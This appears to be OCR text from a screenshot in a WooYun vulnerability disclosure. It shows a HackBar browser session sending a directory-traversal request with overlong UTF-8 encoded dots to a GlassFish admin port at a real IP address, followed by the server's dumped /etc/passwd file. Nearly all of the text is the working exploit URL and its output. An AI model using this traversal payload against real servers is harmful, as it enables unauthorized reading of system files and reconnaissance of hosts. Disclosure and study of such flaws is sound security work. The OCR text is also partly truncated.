 https://115.28.129.78:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%a
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
https://115.28.129.78:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
Split URL
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
wcx:x:500:500::/home/wcx:/bin/bash
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
www.wooyun.org